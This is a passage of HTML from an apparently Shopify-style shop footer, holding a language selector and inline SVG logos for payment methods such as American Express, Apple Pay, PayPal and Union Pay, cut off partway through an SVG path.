                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 